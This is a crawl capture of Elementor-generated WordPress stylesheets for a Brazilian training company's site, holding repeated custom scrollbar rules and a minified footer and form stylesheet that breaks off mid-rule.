  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-a606f28 */.elementor-21 .elementor-element.elementor-element-a606f28 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-a606f28::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-a606f28 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2ca990a */.elementor-21 .elementor-element.elementor-element-2ca990a {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-2ca990a::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-2ca990a html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5c570d5 */.elementor-21 .elementor-element.elementor-element-5c570d5 {
    height: 240px;
    overflow-y: auto; /* ativa scroll vertical */
  overflow-x: hidden; /* opcional, evita barra horizontal */
flex-direction: column;
}
/* Força o scroll apenas no container com a classe miho-scroll */
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar{
    width: 5px;
    background: #E1E1E1;    
    border-radius: 100px;
}
.elementor-21 .elementor-element.elementor-element-5c570d5::-webkit-scrollbar-thumb{
    background: #BACF02;
    border-radius: 100px;
}
@-moz-document url-prefix() {
  /* Firefox apenas */
  .elementor-21 .elementor-element.elementor-element-5c570d5 html {
    scrollbar-width: thin;
    scrollbar-color: #BACF02 #E1E1E1; /* thumb | track */
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ciadotreinamento.com.br/wp-content/uploads/elementor/css/post-26.css?ver=1768557817
body_size: 2417
content:
.elementor-26 .elementor-element.elementor-element-b687a4a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-26 .elementor-element.elementor-element-b687a4a:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-b687a4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A363F;}.elementor-26 .elementor-element.elementor-element-2ad18b9{--display:flex;--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-7078b5d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-fc7a0f4{text-align:left;}.elementor-26 .elementor-element.elementor-element-fc7a0f4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26 .elementor-element.elementor-element-1a761f2{text-align:left;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-7b21873{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-7b21873 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BACF02;}.elementor-26 .elementor-element.elementor-element-d887b77{--display:flex;--border-radius:20px 20px 20px 20px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-26 .elementor-element.elementor-element-d887b77:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-d887b77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-8ed53aa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-26 .elementor-element.elementor-element-8ed53aa:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-8ed53aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A363F;background-image:url("https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/footer-img1-scaled.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-26 .elementor-element.elementor-element-53bd919{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-f587569 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#2A363F;}.elementor-26 .elementor-element.elementor-element-c4020ac .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26 .elementor-element.elementor-element-0ed172d .elementor-button{background-color:#61CE7000;font-family:"Roboto", Sans-serif;font-size:40px;font-weight:500;fill:#BACF02;color:#BACF02;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-0ed172d .elementor-button:hover, .elementor-26 .elementor-element.elementor-element-0ed172d .elementor-button:focus{color:#9EB000;}.elementor-26 .elementor-element.elementor-element-0ed172d .elementor-button:hover svg, .elementor-26 .elementor-element.elementor-element-0ed172d .elementor-button:focus svg{fill:#9EB000;}.elementor-26 .elementor-element.elementor-element-eca67ef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-c43c622 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:normal;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26 .elementor-element.elementor-element-399f12b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-399f12b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26 .elementor-element.elementor-element-399f12b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-type-html{padding-bottom:0px;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-group .elementor-field{color:#000000;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-group .elementor-field, .elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:100px 100px 100px 100px;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:100px 100px 100px 100px;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:100px 100px 100px 100px;}.elementor-26 .elementor-element.elementor-element-399f12b .e-form__buttons__wrapper__button-next{background-color:#BACF02;color:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-button[type="submit"]{background-color:#BACF02;color:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b .e-form__buttons__wrapper__button-next:hover{background-color:#9EB000;color:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-button[type="submit"]:hover{background-color:#9EB000;color:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-399f12b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26 .elementor-element.elementor-element-250ceac{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--overlay-opacity:1;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-26 .elementor-element.elementor-element-250ceac:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-250ceac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2A363F;}.elementor-26 .elementor-element.elementor-element-250ceac::before, .elementor-26 .elementor-element.elementor-element-250ceac > .elementor-background-video-container::before, .elementor-26 .elementor-element.elementor-element-250ceac > .e-con-inner > .elementor-background-video-container::before, .elementor-26 .elementor-element.elementor-element-250ceac > .elementor-background-slideshow::before, .elementor-26 .elementor-element.elementor-element-250ceac > .e-con-inner > .elementor-background-slideshow::before, .elementor-26 .elementor-element.elementor-element-250ceac > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/footer-bg-graph.png");--background-overlay:'';background-position:bottom center;background-repeat:no-repeat;background-size:cover;}.elementor-26 .elementor-element.elementor-element-f370a13{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-32f21ce .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-95f17d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-95f17d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-a0b9067{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-89a87eb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-756f84b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-756f84b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-adeb017{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-1d01b1a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-172def4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-172def4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-1b04e4b .elementor-heading-title{font-family:"Roboto", 